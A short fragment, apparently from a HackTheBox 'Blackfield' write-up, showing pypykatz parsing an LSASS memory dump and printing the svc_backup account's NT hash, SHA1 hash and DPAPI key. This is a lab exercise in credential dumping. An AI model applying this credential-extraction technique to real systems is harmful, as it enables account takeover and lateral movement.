 ~/Desktop/HTB/Blakcfield/content ✔ pypykatz lsa minidump lsass.DMP
INFO:pypykatz:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef621
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD